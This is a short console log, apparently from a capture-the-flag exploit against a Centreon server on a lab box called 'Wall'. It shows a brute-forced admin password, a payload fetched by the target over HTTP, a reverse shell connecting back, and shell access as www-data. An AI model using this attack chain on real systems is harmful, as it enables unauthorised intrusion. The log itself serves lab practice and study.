 [+] Trying admin:password1
[+] Password FOUND!!!!!
[+] Attempt number: 26
[+] Username: admin and Password: password1 [+]
[+] Now, let's get RCE!!! [+]
[+] Let's mount the Payload!!! [+]
[+] Payload wrote to payload.txt[+]
10.10.10.157 - - [17/Sep/2021 08:17:34] "GET /payload.txt HTTP/1.1" 200 -
[+] Now Let's Get The Reverse Shell!!!! [+]
[+] Connection from 10.10.10.157 [+]
[+] Shell'd [+]
bash: cannot set terminal process group (991): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Wall:/usr/local/centreon/www$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),6000(centreon)
www-data@Wall:/usr/local/centreon/www$